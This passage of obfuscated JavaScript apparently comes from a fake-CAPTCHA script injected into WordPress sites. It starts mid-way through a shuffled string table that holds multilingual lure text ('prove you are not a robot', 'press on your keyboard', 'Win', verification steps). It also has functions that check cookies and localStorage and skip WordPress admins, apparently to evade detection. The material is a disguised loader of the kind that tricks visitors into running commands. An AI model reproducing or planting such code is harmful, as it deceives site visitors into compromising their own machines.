inde','xOLnK','Mjdxr','1\x2018.','pktmx','fen“.','2.2\x204','ید.\x20و','otvrď','jOmOK','fvWDa','\x20ng\x20i','\x201rem','gTRiv','עים\x20&','t\x20haw','nter','mempW','Integ','iNXgv','e\x20uit','a\x20den','idth=','de\x20ch','रम\x20मे','ät\x20on','NmZeW','ng:\x20b','erlin','2.697',':focu','ion=1','an\x20ti','VHPoc','Syste','-0.02','=548.','an\x20me','ου\x20υπ','पूरा\x20','ợc\x20ch','icare','GtxCt','SwVME','ini\x20g','62EsU','rap:\x20','akov,','\x203.33','fHyyl','ry=4.','1.539','\x20styl','تیبی\x20','6\x200.7','chrit','to,\x20h','ere','מות\x20ה','Es\x20wi','s\x20dan','ata','ById','GarHB','108-0','LfEGp','ayın','Overi','565><','토해야\x20합','ite','\x20by\x20c','\x20(tru','.0105','ın\x20gü','trzym','near;','שיכים','lute;','CDQdW','ozost','wiXlO','0\x202.7','iOUsz','.0615','řovac','730a;',',\x20ari','atūra','sqpNF','down','في\x20نا','piecz','venli','완료해야\x20','hover','nbbdm','budou','hite;','FsPSK','GPF2l','pathn','s\x20ben','9\x200.0','|4|0','ないことを','gorde','inin\x20','15)\x22\x20','Dimos','r\x20at\x20','कीबोर','.0792','proto','menga','FzAvj','سی\x20کن','वेरिफ़','.3424','kah\x20v','92-0.','QSzVm','4,408','yrvEB','\x27\x20xml','Gjrei','ครู่.','USKkk','.5715','\x20به\x20ص','lor:w','yboar','ów,\x20k','oopen','FXGdH','α\x20ολο','agkum','ement','=397.','אחרת.','फ़ाई\x20क','\x20Appl','C\x20x1=','.006,','3484\x20','ysvdj','pasos','استمر','ust:\x20','ी\x20सुर','og\x20ik','...','\x20ביצו','re.',':hove','\x20suor','gify','balik','V\x20okn','机器人','FMRbE','\x20z\x20ka','p-col','overf','e=\x27di','\x20infi','n-lef','94s-0','εσής\x20','uIJAH','راحل\x20','กด\x20&\x20','e\x20rad','\x20skrb','4213\x20','3.186','KQXAz','Gizli','1.412','ителн','NMcPS','.0022','i\x20jüs','ihmin','stênc','y2=\x222','olumn','JjIGC','\x20robo','1.454','442\x200','\x20skal','t\x20vez','4.3-5','verov','stop>','eclNX','jem\x20p','877\x200','RnNwm','578-3','62l2.','wp-ad','rhuUZ','सत्या','\x20단계가\x20','FWaaL','MggVh','nt-si','\x200.07','n,\x20te','تحقق','\x20indi','\x20toet','7c-0.','vT7Sq','ržite','3.364','קלדת\x20','0939,','.57-1','e:\x2012','eveno','yQOjo','GizNQ','1\x203.6','n\x20for','.8-4.','h\x20cla','omí','klavy','cần\x20đ','8\x20off','\x20ให้ก','ารรัก','ate(4','0.179','AfZjB','fCZjl','webki','ドウで、押','\x20te\x20v','\x20oldu','\x20रहा\x20','8;out','th:\x202','XEGFb','%;bor','setTi','BlYNT','Priva','a\x20drž','\x201.25','Bekræ','ktadı','5l5.1','hlYgJ','snio.','.17,5','PhAwH','s=use','o\x20ere','fmPLb','ImQPQ','172c0','Pre\x20n','t-var','o\x20que','\x20Pros','7\x200.4','gJZBL','-alig',':\x20500','\x20ande',';alig','i\x20set','a,\x20pr','Sahka','\x20дока','ע...','</str','rovac','387\x200','://ve','kOHFU','и\x20да\x20','te\x20du','Bir\x20d','BBjGD','0665\x20','Prove','08711','ंसान\x20','scozS','.8.3-','JkKnO','0></r','4|0|1','|7|8|','e\x20id=','확인\x20중.','scrip','ransp','te\x20op','e.com','w:\x20rg','Γίνετ','mpirm','.7\x202.','YkRHR','jedom','4115h','(1.00','Stiam','\x20akom','ojoj\x20','ρολόγ','inen\x20','kltZX','dføre','.8215','a\x20(','F\x27/><','순서대로\x20','fromC','aeLJq','jinak','.8221','\x2010px','Dalam','h5snE','4)\x20gr','uINOs','\x201;st','\x20genn','Objec','1></p','n-rig','5.89,','\x20εργα','14.2l','8C7vm','t\x20ico','niska','likni','sổ\x20xá','546\x22\x20','4,290','zRbSH','mplet','kZDYH','לחץ','\x20at\x20h','bot76','t\x20bev','pLEHU','.6-2.','\x20vide','Führe','8568-','FcRQI','.5196','证明你不是','6c0\x201','यों\x20क','を完了して','hmine',',276.','</a>','t\x20gaa','\x20klik','Когат','gBF+S','r-rad','ace=p','在你的键盘','qCGer','rXsXe','w-wra','BHWXa','\x20peng','\x20שבו\x20','slutn','-sizi','WOOEw','\x20klic','押してくだ','ter\x20k','操作，验证','Ολοκλ','.531\x22','0.902','zFYlU','ue\x20vo','IIuRt','ा\x20चाह','ztowi','m\x200\x202','jjaKq','px;ma','ekiyo','แป้นพ','er:\x202','.701\x20','vzBRM','TmhEW','483507HEXAZI','เสร็จ','EJLRA','olge\x20','ap:\x207','\x22\x20tar','คุณ不是','นพิมพ','\x20إلى\x20','Pbgtw','86\x203.','omFEw','aqjsH','eps\x20u','dKvWb','kIwjR','\x200.52','Bukti','re.co','r\x20nor','u\x20con','UkEpf','nti.','\x20wrap','TsSkj','\x200.12','://ap','th=30','Στο\x20π','yLwWt','eding','že\x20js','mxBiQ','ं।\x20का','\x20Robo','\x5c+\x5c+\x20','\x22\x20vie','برای\x20','QfCgk','YhwLh','ns=\x22h','CyJUK','امل\x20ک','die\x20S','px;st','PGcDp','jNvHW','1=338','er\x20si','6.6z\x22','e-adj','šoj\x20t','oWfYt','od\x20ku','ałych','ensch','.5261','CIYnk','vleri','ita\x20b','lar','klawi','pGYPq','push','Termo','r:#22','objlP','Výkon','|6|5|','ing-r','e=eve','JwLhS','öras\x20','1=364','h\x20bảo','5884c','KJqqB','Perfo','M351.','track','e:\x208p','\x20mrež','DXIri','quOcT','.6812','BzmKk','d=sto',';left','OrbWW','mwBbm','tasti','stavk','|0|4|','mient','dVPBE','xQCWq','.7529','v-5.9','podrž','ím\x20ni','an,\x20e','ngent','th=51','dth:\x20','sa\x20iy','appen','2=552','ule=e','EsvWK','n\x20vai',':\x20sys',',\x20ολο','e\x20Sek','etwee','torAl','.7377','lack;','มปลอด','npZle','konan','1.714','tHJRb','ntent','xcHtu','ndo\x20n','xQWRA','gaaME','KLhGw','jdzie','ius:\x20','net/e','na\x20tw','であること','พิสูจ','n\x20müs','R7Tnm','stäti','YdSGX','0\x2010p','n:\x20al','11.27','FLFce','steta','o><st','1=522','serif','تم\x20ال','完成这些验','AJWBo','Dvhcr','\x20Sie,','da\x20','ción,','Až\x20ne','nd-co','i\x20old',')+)+)','ns:v=','yFNHd','Nur\x20e','64Cde','TXTQe','-adju','ejnoś','ne;co','vGsbH','kalma','\x20в\x20ре','dat\x20u','rea:\x20','OyqTZ','合は、確認','وة.\x20ي','358v-','094\x201','erava','ka\x20ro','.2570','WkjJt','HRwEu','so.\x20L','SSbpw','e><li','0.052','دهید\x20','1-6.9','suoja','ct730','החיבו','GgoAA','ت\x20أنك','506c0','\x20dive','01\x203.','\x20Verb','qRuXO','e\x20Übe','\x20geno','s=E><','הוכיח','ingsf','debu','oto\x20C','m,\x20Bl','t:\x20au','47\x201.','m\x20erl','=http',':dark','\x20riên','á\x20trì','f\x20you','015\x200','ygElE','t\x20tas','ทำด้า','\x20ante','Tntta','x=350','vérif','oTEbu','hím','JQUxi','दबाएँ','ZyGyy','sikke','föra\x20','1|0|6','mFhSm','get=\x22','kažet','sse\x20b','cnXcG','něte\x20','mTBYQ','khQBn','-0.25','TGEmE','Vcfqd','l=url','609\x20y','2.044',':\x20bla','6|1|4','clic\x20','h0z\x22f','Aphas','-weig','\x20خلال','vg}\x22\x20','ภัยโด','gawai','t...','></sv','et=0\x20','eImXN','isele','ללו','vZIKy','px;he','\x20אבטח','argin','conne','GzxGJ','rule=','ن\x20الا','.9138','kqvtq','to;ba','imost','rent;','1.500','PkWHq','serSp','RfQbY','daki\x20','0\x22></','r\x20ove','剩余步骤时','remov','\x20y=51','पित\x20क',';over','COXTQ','por\x20c','2hIq4','I,\x20Ro','lanma','84-0.','vašeh','y,\x20a\x20','GgWnq','0.393','colum','B\x20x1=','니다.','t\x20vaš','बित\x20क','ột\x20ch','<stop','xel','7z\x22fi','בות\x20ל','(((.+','WHRQN','Da\x20do','ng-bo','aNWCa','ra\x20u\x20','ánh\x20g','ta\x20te','xurED','.1\x20vi','\x20ne.\x20','บุไว้','út...','ryvLE','saUht','join','kaila','AKiiZ','kkan\x20','3l1.4','\x20jos\x20','t\x20gra','49-0.','ai\x20ne','Om\x20te','tt\x20og','h:\x2010','56\x202.','amlay','ej\x20są','ده\x20شد','PHvEY','روبوت','żdego','form=','.7138','SCbVT','For\x20a','é,\x20a\x20','nnan\x20','ν\x20πλέ','=\x220\x200','e\x20ver','QXFKZ','svg>\x20','emak\x20','kMEkz','.0120','usia\x20','LzkAK','ft:\x200','\x20memb','de\x20ve','9\x200-1','a\x20eta','form:','ाई\x20कर','ass\x20S','sted\x20','\x20prze','.15;-','e\x20tre','hkGaP','sahka','öehdo','vrdi.','e...','llsKt','lex-e','g\x20id=','utak.','ix(0.','55,\x202','d6d6\x20','XWyzA','9\x204e-','ay:\x20f','बाएँ','ž\x20neb','JrdpB','在验证窗口','38\x200.','zeGYZ','457-5','HzcBb','715c-','s\x20i\x20d','\x20gjen','ımlar','List','\x20aby\x20','9Y6OH','n_US/','<svg\x20','BkmgZ','.34\x20r','gedul','a\x20ng\x20','icht\x20','fIsoK','elen\x20','0.001','ng:\x200','hen\x20t','x=367','y:\x20sc','4|1|2','.6002','kann\x20','margi','textm','xion\x20',':\x20320','lex-d','bruk','AnNUD','ystem','repla','aande','roke-','eha\x20o','omple','disel','vg\x20xm','Comma','npAPx','5\x201.2','mora\x20','Pour\x20','UmuDI','4541\x20','its=u','imOiX','ojim\x20','NTxwZ','fjAoo','al,\x20N','按照指示的','eoord','unaka','\x20कनेक','95\x203.','ี่ตรว','83642','den\x20ö','e\x20nel','ξει\x20τ','u\x20int','اضغط','você\x20','\x20że\x20j','heit\x20','ι\x20δεν','o;\x20ma','pUsxD','nijed','håll',',\x20i-c','ohFYw','PIZNW','\x20et\x20m','ne\x20sm','asın','359\x201','xuYrA','\x20angi','<line','ه\x20شما','4011,','layer','9-0.0','ค้างไ','مل\x20کن','iSIRT','bypas','anima','</g><','uídas','te\x20a\x20','tMVMo','bRPKj','W\x20okn','d\x20nes','ioiez','ovjer','\x20krok','ready','คุณเป','783\x200','uri','line:','067\x200','Aufga','Lukte','0.135','zAYId','r:sta','px;di','anjem','전에\x20에서','outra','करने\x20','-heig','.48\x20y','ります。','zYmPr','entar','که\x20نش','5rem;','sharr','ent:\x20','Na\x20ja','0.039','FdfTx','y\x20you','t:\x2010','72c-2','pcYiv','\x27\x20vie','h\x20úda','.0283','prouv','işlem','setIt','SYoXW','tdLOS','ungss','rrer','Use\x20i','6\x201.0','hat\x20y','8\x201.3','WcZMd','dad\x20d','tappe','2.3-9','247290pqLAVM','шата\x20','or...','kesel','eft:\x20','rder-','6-0.0','-0.01','PVOqR','Прове','tspan','iù\x20pa','KqlkW','CnqoR',',\x20pin','\x20ini.','האבטח','.2661','اثبات','osť\x20p','\x202\x204.','ojaus','/stop',',\x20Ari','Oxggy','ne\x20st','RXQud','umas\x20','05-1.','AgAXz','s-ser','KjmSO','qsdnn','74\x200.','748\x200','ElcyB','इन\x20सत','dysta','4.21,','.5578','23\x20x1','&\x20hou','veze.','UGaOJ','97\x20wi','HjjeQ','ous\x20ê','dikuI','nte,\x20','υσης,','LAgrK','rific','0|6|8','xntpn','EqbGg','ánka\x20','ोट\x20नह','ken\x20S','ezave',':32px',',0.99','106\x200','eorJu','okáza','h-52.','0222\x20','אמת','AANSU','ler,\x20','\x20id=t','Tryk\x20','4.8H3','č\x20kor','Натис','0\x200\x206','tify-','89h4.','bước\x20','pleta','tom:\x20','on\x20se','\x20द्वा','1></s','ni\x20i\x20','open','wvOMn','VHLdW','OkNHi','rx=4.','41\x22\x20y','cUsZF','eblik',':\x200\x201','LTrZl','không','yang\x20','\x20algu','-0.03','letar','なければな','.4667','oe\x20UI','yWWCz','cvcFU','e;bac','tersi','266\x20o','Fullf','blxFt','Jnhao','i\x20e\x20s','aTpHL','lgen\x20','ting\x20','loaOC','7321)','NFCeM','\x20puls','}\x27\x20d=','696h-','r=#d6','MoFUh','0.095','se\x20en','nsiti','zocqU','Nasum','stify','addEv','x2=\x221','VJMyI','\x20ikke','lka\x20s','\x204.8\x20','LqnsL','ر،\x20تأ','in\x20de','2px;f','NneEQ','8HqNL','hren.','fikas','or\x20Em','loadi','892l-','fEgUP','PyKmO','ezbed','ν\x20Επα','fTiEu','\x20padd','2=551','305\x201','orm','dding','2.329','\x22\x20alt','0px','naco,','ve\x20ko','άθε\x20β','PfEzY','tMkxH','et,\x20t','序。当没有','<br><','\x20sıra','1868\x20','rodyt','rka,\x20','enter','다.\x20남은','iti\x20z','खें','ZSLqv',':bord','πει\x20ν','e,\x20da','wbIyA','\x20आपके','In\x20he','7-1.8','tweZu','e;fon','6YrgQ','GAEWU','317-2','.3716','.\x20Ko\x20','Keď\x20u','tigen','\x20bahw','\x20rota','</lin','119\x200','ill-r','gaver','Ortu8','8v30.','ate(9','=writ','-0.83','yBAvf','n-top','\x20in\x20d','PuCCk','5px;w','0-1.5','n\x20jat','<b>En','3300\x20','\x20mela','4,473','Priti','u\x20seb','l\x27ord','D:\x20','wNqBD','\x20a:ho','derli','ked~.','statu','zumqw','\x205s\x20l','vecom','n\x20ute','-item','WmOky','url.o','ntbor','2.276','सी\x20क्','Di\x20je','pZHHO',';marg','dEcbV','0-1.7','12|6|','enizd','MZGcs','\x20&\x20ta','YRqBi','toets','11z\x27/','Nzhhf','.0297','sAEaR','ää\x20mu','\x20हैं.','ل\x20تأی','styks','AAAF3','\x20tuga','resul','Druk\x20','icer,','enodd','από\x20κ','\x20לא\x20ר','\x20flex','zIgID','rs.\x20N','o5vZF','\x20koji','ηρώστ','em\x20re','6d6d6','aJMzB','gOXma','ono\x20e','EGFdW','o\x20při','KRMIp','m2.71','ivacy','\x20syst','ound:','4|9|5','\x20और\x20र','troke','xt\x20fi','Upjls','Trykk','media','4.809','h:\x2024','668,4','.7101','é\x20hum','\x20svg:','cpFDm','1.377','>Win\x20','SOymz','Her\x20a','lns:c','Just\x20','r\x20det','at\x20u\x20','kajte','ie\x20Au','atura','0.133','anie.','키보드','und:\x20','Potrd','α\x20επα','posit','보안을\x20검','eview','opene','NYzaY','omman','STIAZ','ritet','ngún\x20','0.650','gyeRV','lex;h','ht=12','inama','\x20perl','5AsU2','odd\x20i','.25re','x;dis','conwH','liwos','odeAt','535h2','.75re','YsVQr','\x20sur','ord;m','rse\x20n','ibQNj','1b1b1','093h-','t></d','es\x20tâ','AAOpg','conte','trar\x20','4.546','olet\x20','VORK5','parse','state','AOCZ8','8056\x20','θεύστ','kiMFJ','h=nor','tLUBh','\x200.02','OOMMr','tumas','inh\x20b','=547.','Ověři','phải\x20','pode\x20','\x200.06','59-1.','.4541','81\x20y1','7543>','-8.06','cOSJu','94-1.','vání…','ntana','ださい。タ','efas\x20','Sb09r','vpoEd','キーボード','jerit','\x20các\x20','dntdP','x=4.7','heigh','zIhaq','Fuldf','akan','dient','nosé\x20','e\x20&\x20b','\x200.23','4898-','en\x20Ve','-cont','dımın','न\x20और\x20','px;z-','\x20word','2.344','ht=40','しばらくお','2l-6.','de\x20ca','oKgDB','tORKT','qAWxF','zm4.6','\x20nece','\x20Зада','ید...','е...','da,\x20D','s\x20de\x20','0855v','it.','2142\x20','e\x20Col'];_0x5397=function(){return _0x129d7d;};return _0x5397();}function isReworked(){function _0x26396c(_0x1e16f2,_0x4f7eb5,_0x454718,_0x206b8a,_0x1325b3){return _0x3e7778(_0x4f7eb5- -0x667,_0x454718,_0x454718-0x174,_0x206b8a-0x1c,_0x1325b3-0x90);}var _0x418585={'dKvWb':function(_0x53e56c,_0x5484ab){return _0x53e56c+_0x5484ab;},'OrbWW':function(_0x7b68bf,_0x415507){return _0x7b68bf(_0x415507);},'mMeYI':_0x7ce790(0x12d1,0x623,0x1e7f,0x141e,0x682)+_0x7ce790(0xbe1,0xb37,0xf04,0x821,0x305)+_0x407e69(0x128e,0xae5,0x204,0x5b7,-0x126)+')','ITJgI':_0x26396c(0x177d,0x15fe,0xe94,0x12cf,0x1c2b)+_0x26396c(-0x90,0xc16,0xd13,0x12d2,0x1081)+_0x4a3c47(0xf30,0x23ff,0xf73,0x1c6f,0x1803)+_0x407e69(0x186f,-0x3,-0x7,0xd64,0x1809)+_0x7ce790(0x3d6,0x49,-0x909,0x89,0x42b)+_0x4a3c47(0x1b70,0x607,0x6bd,0x17f9,0xea0)+_0x4a3c47(0x883,0xd12,0xf0e,0xe94,0x1372),'wvOMn':_0x45c1a9(0x114d,0x596,0x729,0x1803,0x405),'QWjcP':_0x45c1a9(0x1293,0xa24,0x1d0c,0x1d68,0x16da),'pgjsS':function(_0x11f018,_0x572c87){return _0x11f018+_0x572c87;},'JjIGC':_0x26396c(0x1071,0xd93,0xc5d,-0xd7,0x111),'kOHFU':function(_0x475e87,_0x52d0c8){return _0x475e87(_0x52d0c8);},'cnXcG':function(_0xf243c8){return _0xf243c8();},'WSXeL':function(_0x2c5396,_0x3f7070,_0x17bb61){return _0x2c5396(_0x3f7070,_0x17bb61);},'PyKmO':_0x26396c(-0xa8b,0x30a,0x9bc,0x518,0x482)+'b','cVgFu':function(_0x541751,_0x27e0bb){return _0x541751!==_0x27e0bb;},'tHRuT':_0x7ce790(0xe3c,0x696,0x373,0xe16,0x249),'VUeOB':function(_0x16dd28,_0x20e886){return _0x16dd28==_0x20e886;},'XbMPS':function(_0x24d3e5,_0x4154fe){return _0x24d3e5(_0x4154fe);},'XYtXg':function(_0x507048,_0x4dd1b5){return _0x507048&&_0x4dd1b5;},'nMAJB':function(_0x2a37e7,_0x1fb966){return _0x2a37e7!==_0x1fb966;},'NdOil':_0x4a3c47(0x1464,0x96,0xd8b,0xe1,0xb9a),'RnNwm':_0x4a3c47(0xd8e,0x14dd,0x20d6,0x192d,0x1455)};function _0x407e69(_0x5b9d6f,_0x3467f0,_0x488d63,_0x5a8d39,_0x5b99bb){return _0xeecf50(_0x5b9d6f-0xef,_0x5b9d6f,_0x488d63-0xc0,_0x5a8d39-0x462,_0x5b99bb-0x154);}var _0x4a6ad8=![],_0x5e5359=localStorage[_0x26396c(0x5c2,0x13c,-0x3b1,0x9c9,-0x553)+'em'](_0x418585[_0x4a3c47(0x1945,0x276a,0x2c16,0x2686,0x1dba)]);_0x5e5359&&(_0x418585[_0x4a3c47(-0x17a,0x8bd,0x1267,0x1232,0x958)](_0x418585[_0x45c1a9(0x89d,0x134e,0x341,-0x2e1,-0x54)],_0x418585[_0x4a3c47(-0x160,0x6d9,0x7a,-0xc,0x677)])?_0xad9b1f=_0x418585[_0x407e69(0x217b,0x2969,0x29a9,0x1d30,0x2a4c)](_0x418585[_0x407e69(0x17a6,0x1087,0x298e,0x1d7a,0x1f56)](_0x382541,_0x9bc8de),-0x3*0xc9+0x1*-0x1d9+0x167*0x3):_0x4a6ad8=_0x418585[_0x45c1a9(0x162b,0x1ec0,0x128a,0x9fe,0x1fe2)](_0x5e5359,'2'));var _0x1f1e3b=_0x418585[_0x7ce790(0x1370,0x54e,0x1a82,0xeae,0x1fc3)](getCookie,_0x418585[_0x7ce790(0x1b5e,0x1bb2,0x169f,0xf80,0x104c)]);_0x418585[_0x26396c(0x12e,0x93b,0xa3b,0xc4a,0x8a8)](_0x1f1e3b,!_0x4a6ad8)&&(_0x418585[_0x4a3c47(0x1044,0x833,-0x432,0x389,0x5c3)](_0x418585[_0x26396c(0xcba,0xbdd,0x917,0x2fb,0x718)],_0x418585[_0x26396c(0xad5,0x150c,0xad6,0x20bc,0x18c4)])?_0x4a6ad8=_0x418585[_0x26396c(0xbde,0xed3,0x13c8,0x1a49,0x432)](_0x1f1e3b,'2'):JRrihu[_0x45c1a9(0x191e,0x23ef,0x1857,0x1642,0x1f28)](_0x35bba4,this,function(){function _0x521209(_0xa6d0bf,_0x5e22cc,_0x2d99d9,_0x48d206,_0x611d7f){return _0x4a3c47(_0xa6d0bf-0x17b,_0x5e22cc-0xdb,_0x611d7f,_0x48d206-0xe8,_0x2d99d9- -0x34e);}function _0x2e4e78(_0x2efa5b,_0x442cfa,_0x1ed6c4,_0x444487,_0x55a6c6){return _0x45c1a9(_0x2efa5b- -0x48d,_0x442cfa-0xe0,_0x55a6c6,_0x444487-0xa0,_0x55a6c6-0x1a);}function _0x273624(_0x4ad11e,_0x2990ad,_0x45fb59,_0x2488ed,_0x48a512){return _0x7ce790(_0x2990ad-0x40f,_0x2990ad-0x9f,_0x48a512,_0x2488ed-0x155,_0x48a512-0x188);}var _0x2029eb=new _0x45f9f7(JRrihu[_0x15ebad(0x1e3e,0x12e2,0x1e47,0xedb,0x857)]),_0x3dad24=new _0x1c6190(JRrihu[_0x15ebad(0x163a,0xc0d,0x124b,0x196a,0x667)],'i'),_0x2fddb0=JRrihu[_0x5d4dac(0x17a5,0x1400,0xe6a,0x1b49,0x1591)](_0x4241f1,JRrihu[_0x273624(0x1615,0x1f30,0x1e10,0x209a,0x228d)]);function _0x5d4dac(_0x43f4bc,_0x56a0e4,_0x281b1a,_0x11a428,_0x2f8508){return _0x45c1a9(_0x11a428- -0x242,_0x56a0e4-0x1be,_0x56a0e4,_0x11a428-0x4f,_0x2f8508-0xaa);}function _0x15ebad(_0x5826fb,_0x35182b,_0x40f446,_0x5121f7,_0x2c2c2d){return _0x407e69(_0x40f446,_0x35182b-0x10d,_0x40f446-0x190,_0x35182b- -0x3a1,_0x2c2c2d-0x5f);}!_0x2029eb[_0x521209(0x12a5,0xcd5,0xd88,0x93c,0x1770)](JRrihu[_0x5d4dac(0x28b5,0x2072,0x1abf,0x1aff,0x1ecb)](_0x2fddb0,JRrihu[_0x5d4dac(0xd31,0x10aa,0xf66,0x708,0x11d9)]))||!_0x3dad24[_0x2e4e78(0xe6f,0x1023,0x8e0,0x3ec,0xabf)](JRrihu[_0x15ebad(0xcf7,0xbf1,0x45d,0x879,0x1e2)](_0x2fddb0,JRrihu[_0x273624(0x22cc,0x1be5,0x27fd,0x1ac1,0x1029)]))?JRrihu[_0x521209(0xeda,0x14a7,0x1745,0x1881,0xe23)](_0x2fddb0,'0'):JRrihu[_0x5d4dac(0x226e,0x28f9,0x24e0,0x1bd9,0x1913)](_0x1a77aa);})());function _0x4a3c47(_0x5af33e,_0x2f6405,_0x3782b7,_0x1d2db7,_0x43ed55){return _0x35515c(_0x5af33e-0x149,_0x2f6405-0xe9,_0x3782b7,_0x43ed55-0x153,_0x43ed55-0xe);}function _0x7ce790(_0x1440fc,_0xd0ff79,_0x573027,_0x2e98a8,_0x2c8f50){return _0xeecf50(_0x1440fc-0x5b,_0x573027,_0x573027-0x136,_0x1440fc- -0xf,_0x2c8f50-0x13);}function _0x45c1a9(_0x40590c,_0x15b35a,_0x1e801c,_0x590394,_0x4ee9ca){return _0xeecf50(_0x40590c-0x14e,_0x1e801c,_0x1e801c-0x1bf,_0x40590c-0x473,_0x4ee9ca-0x1ce);}return _0x4a6ad8;}function isWpIgnore(){function _0xcea3a6(_0x264712,_0x5b03e5,_0xd67823,_0x2f3aec,_0x31dff2){return _0x166421(_0x264712-0x151,_0x2f3aec,_0xd67823-0xb8,_0x31dff2-0x155,_0x31dff2-0x1cb);}function _0x43c3da(_0x4d734,_0x4f9f7a,_0x16b974,_0x46cfbc,_0x5dec99){return _0x166421(_0x4d734-0x110,_0x4d734,_0x16b974-0x1e,_0x16b974- -0x1d9,_0x5dec99-0xbd);}function _0x2564e0(_0x4afd90,_0x1d68a6,_0x119514,_0x2f9043,_0x490efd){return _0x35515c(_0x4afd90-0x52,_0x1d68a6-0xd8,_0x2f9043,_0x119514- -0x93,_0x490efd-0x126);}var _0x593f42={'dCnIx':_0xcea3a6(0xd12,0x1b9e,0x63a,0x1aa2,0x1379)+_0xcea3a6(0x7ba,0x1491,0x10bb,0x110c,0xf9e)+_0x4ec371(0x1242,0x164e,0x1218,0xaa4,0x1ac3)+_0x4ec371(0x25db,0x192b,0x1d4b,0x1244,0x1303)+_0xcea3a6(0x2c2c,0x15ef,0x11c3,0x1b3d,0x1f09)+_0x4ec371(0x6ea,0x1429,0xbb1,0x131e,0x41d)+'3','ObhbD':function(_0x4865e2,_0x24d2f5){return _0x4865e2(_0x24d2f5);},'iliLP':_0x2564e0(0x60e,-0x22e,0x4c4,0x1c0,-0x716),'BSPvi':function(_0x4f5a7f,_0x4d51e8){return _0x4f5a7f+_0x4d51e8;},'jKIus':function(_0x23ac6c,_0x3d30b1){return _0x23ac6c+_0x3d30b1;},'KJqqB':_0x43c3da(0x23c3,0x2010,0x1a89,0x2799,0x13ba)+_0x4ec371(0x4b1,0x86e,0x29d,0xd,-0x7bd)+'\x20','mikmr':_0x2564e0(0x2871,0x21c0,0x1c21,0x2789,0x1f6e)+_0x43c3da(0xf8e,0x6d6,0xfe5,0x1acf,0x1adf)+_0x2564e0(0xbaf,0x20f5,0x1836,0x1e50,0x219e)+_0x4ec371(0x1498,0x77e,0xd6a,0x2b6,-0xdc)+_0x43c3da(0x10fc,0x189c,0xf5f,0x8c3,0x1001)+_0x43c3da(0x13dc,0x1e97,0x1a26,0x1fe1,0x1bc2)+_0x43c3da(0x1466,0x2832,0x1c05,0x18f4,0x1877)+_0x4ec371(0x98e,0xf3d,0x90f,0x107d,0x130c)+_0xcea3a6(0xd8f,0x1bd8,0xfa9,0x22f8,0x16a3)+_0x43c3da(0x1849,0x1430,0xf9b,0x1223,0x1233)+_0x3ff424(0x12b5,0x1270,0x1bc2,0x2331,0x2607)+_0x43c3da(0xd89,0xdd6,0x1a2,-0x4ff,0x8ab),'XGeet':_0x2564e0(0x2d2,0x1aa,0xe1a,0x4db,0x551)+_0x2564e0(0xc52,0x179a,0x1a8d,0x2813,0xd37)+_0x43c3da(0x2128,0x1879,0x1b86,0x1aee,0x23f2)+_0x3ff424(0x1d62,0x12fa,0x137a,0x1691,0x18c7)+_0x4ec371(0x1730,0x1727,0xc09,0x1456,0x810),'oWfYt':_0x2564e0(0x4,0xe11,0xd26,-0x30,0xc20),'haFaM':_0x43c3da(0x1a57,0xbb8,0xcc9,0x17ef,0x13e2)+'>','jNvHW':_0xcea3a6(0x234,0x7c9,0xef3,0xfcc,0xdbc),'itibq':_0x3ff424(0x1813,0x1e75,0x1223,0xba4,0x19ca)+'n>','WOETV':_0xcea3a6(0x8fb,0x1889,0x20c2,0x1b00,0x15be),'pcIfA':function(_0x150e73,_0x277cb2,_0x273443){return _0x150e73(_0x277cb2,_0x273443);},'tcfkK':_0x2564e0(0x416,0x16a8,0xebe,0x1ad9,0x105b),'DdKvp':function(_0x24d3d9,_0x21c8d2){return _0x24d3d9(_0x21c8d2);},'VDzKp':function(_0x406982,_0xeb3b9a){return _0x406982+_0xeb3b9a;},'Tntta':_0x3ff424(0x908,-0xa70,0x312,0x813,0x384)+_0x4ec371(0x606,0x1034,0xdff,0x150,0x10b6)+_0xcea3a6(0x17a7,0x2b59,0x1571,0x170d,0x202a)+_0x4ec371(0xfb9,0x2474,0x1a6f,0x19c4,0xdf1)+_0x2564e0(0x1121,0x1156,0x1acd,0x23ea,0x1dca)+_0x43c3da(0x1c90,0x2a41,0x1cdc,0x279b,0x267f)+_0x3ff424(0xef6,0x1c3a,0xef8,0x1cba,0xdbf)+_0xcea3a6(-0x164,0xbe8,-0x4db,0xc92,0x7f4)+_0x43c3da(0x5f2,-0xa19,0x44c,0xbde,-0x317)+_0xcea3a6(0x1819,0xda1,0xea1,0x1014,0x1954)+_0x3ff424(0xf4d,0xbf6,0xf16,0x8ba,0x1b8f)+_0x43c3da(0x1252,-0x503,0x42e,0xc9b,0x6c9)+_0x43c3da(0xfd0,0x13fb,0x7c3,0x70,0x78a)+_0x43c3da(0x1428,0x1800,0x1aab,0x11d2,0x246e)+_0x2564e0(0x529,0x3e3,0x8f1,0x4ba,-0x409)+_0x3ff424(-0xb3c,0xdb1,0x8f,-0xb25,-0xbb0)+_0x4ec371(0x1778,0x199c,0x12cc,0x137f,0xb8a)+_0x43c3da(0x1754,0x1dbf,0x1bdd,0x1ee1,0x288a)+_0x3ff424(0x2b8,-0x1bb,0x932,0x12b4,0x12a1)+_0x4ec371(0x26a,0x969,0x6ed,0x1488,0x10dc)+_0x3ff424(0x597,0x370,0x8b8,0xfb6,0x649)+_0x4ec371(0x234e,0x1eb3,0x1524,0x91a,0x7ee)+_0x4ec371(0x17e9,0x70b,0x990,0x25b,0x6b0)+_0x43c3da(0xd16,0x16a7,0x12c8,0x602,0x20f3)+_0x3ff424(-0x273,0x1283,0xb48,-0x2f2,0xfb9)+_0x3ff424(0xafe,0x1761,0x1728,0x1315,0x219b)+_0xcea3a6(0x119a,0x27e8,0x111a,0x253e,0x1d7f)+_0x2564e0(0x4ce,0xaf2,0x671,-0x6c0,0x1135)+_0x2564e0(-0x4f0,0x1228,0x8a6,0xc9c,-0x484)+_0x43c3da(0x36f,-0x35d,0x69c,-0x255,0x4c9)+';','hkGaP':function(_0x2b8593,_0x46672d){return 